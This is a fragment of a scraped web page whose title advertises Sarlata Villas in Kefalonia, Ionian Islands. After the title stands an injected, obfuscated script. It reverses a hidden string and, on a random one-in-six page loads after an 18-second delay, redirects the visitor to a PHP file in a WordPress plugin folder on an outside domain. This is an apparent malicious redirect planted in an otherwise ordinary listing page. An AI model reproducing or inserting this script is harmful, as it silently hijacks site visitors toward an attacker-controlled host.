 Sarlata Villas_best prices_in_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli